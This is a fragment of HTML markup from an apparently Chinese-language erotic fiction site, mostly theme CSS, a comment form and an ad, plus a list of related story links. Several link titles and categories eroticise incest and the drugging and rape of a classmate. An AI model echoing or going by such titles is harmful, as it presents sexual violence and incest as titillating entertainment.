                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%82%a3%e5%b9%b4%e9%82%a3%e6%9c%88%e9%82%a3%e5%a4%9c%ef%bc%8c%e5%88%ba%e6%bf%80%e4%ba%82%e5%80%ab%e7%9a%84%e6%87%b5%e6%87%82%e9%96%8b%e5%a7%8b/" rel="bookmark" class="td-image-wrap " title="那年那月那夜，刺激亂倫的懵懂開始" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%82%a3%e5%b9%b4%e9%82%a3%e6%9c%88%e9%82%a3%e5%a4%9c%ef%bc%8c%e5%88%ba%e6%bf%80%e4%ba%82%e5%80%ab%e7%9a%84%e6%87%b5%e6%87%82%e9%96%8b%e5%a7%8b/" rel="bookmark" title="那年那月那夜，刺激亂倫的懵懂開始">那年那月那夜，刺激亂倫的懵懂開始</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%a8%b7%e5%a7%8a%e8%88%87%e6%b7%ab%e5%bc%9f/" rel="bookmark" class="td-image-wrap " title="騷姊與淫弟" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d37-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%a8%b7%e5%a7%8a%e8%88%87%e6%b7%ab%e5%bc%9f/" rel="bookmark" title="騷姊與淫弟">騷姊與淫弟</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%96%87%e9%9d%a9%e6%9c%80%e6%b7%ab%e8%95%a9%e7%9a%84%e7%94%9f%e6%b4%bb/" rel="bookmark" class="td-image-wrap " title="文革最淫蕩的生活" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%a4%9a%e4%ba%ba%e7%be%a4%e4%ba%a4/" class="td-post-category">多人群交</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%96%87%e9%9d%a9%e6%9c%80%e6%b7%ab%e8%95%a9%e7%9a%84%e7%94%9f%e6%b4%bb/" rel="bookmark" title="文革最淫蕩的生活">文革最淫蕩的生活</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%bb%a4%e4%ba%ba%e9%ab%ae%e6%83%85%e7%9a%84%e6%8c%89%e6%91%a9/" rel="bookmark" class="td-image-wrap " title="令人髮情的按摩" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%bb%a4%e4%ba%ba%e9%ab%ae%e6%83%85%e7%9a%84%e6%8c%89%e6%91%a9/" rel="bookmark" title="令人髮情的按摩">令人髮情的按摩</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%bf%b7%e5%a7%a6%e5%a5%b3%e5%90%8c%e5%ad%b8/" rel="bookmark" class="td-image-wrap " title="迷姦女同學" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d43-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%bf%b7%e5%a7%a6%e5%a5%b3%e5%90%8c%e5%ad%b8/" rel="bookmark" title="迷姦女同學">迷姦女同學</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%99%be%e8%b2%a8%e5%85%ac%e5%8f%b8%e8%a3%b9%e7%9a%84%e5%b0%91%e5%a9%a6%e5%ae%a2%e4%ba%ba/" rel="bookmark" class="td-image-wrap " title="百貨公司裹的少婦客人" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%99%be%e8%b2%a8%e5%85%ac%e5%8f%b8%e8%a3%b9%e7%9a%84%e5%b0%91%e5%a9%a6%e5%ae%a2%e4%ba%ba/" rel="bookmark" title="百貨公司裹的少婦客人">百貨公司裹的少婦客人</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%bb%8d%e7%87%9f%e7%9a%84%e6%ad%a3%e5%a6%b9%e5%ad%b8%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="軍營的正妹學姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%bb%8d%e7%87%9f%e7%9a%84%e6%ad%a3%e5%a6%b9%e5%ad%b8%e5%a7%8a/" rel="bookmark" title="軍營的正妹學姊">軍營的正妹學姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e5%9c%a8%e5%af%a2%e5%ae%a4%e4%b9%be%e4%ba%86%e5%80%8b%e5%89%9b%e8%aa%8d%e8%ad%98%e7%9a%84%e5%a5%b3%e5%ad%a9/" rel="bookmark" class="td-image-wrap " title="我在寢室乾了個剛認識的女孩" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e5%9c%a8%e5%af%a2%e5%ae%a4%e4%b9%be%e4%ba%86%e5%80%8b%e5%89%9b%e8%aa%8d%e8%ad%98%e7%9a%84%e5%a5%b3%e5%ad%a9/" rel="bookmark" title="我在寢室乾了個剛認識的女孩">我在寢室乾了個剛認識的女孩</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%9F%8F%E8%8A%9D/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='6180' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8b8221b22" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 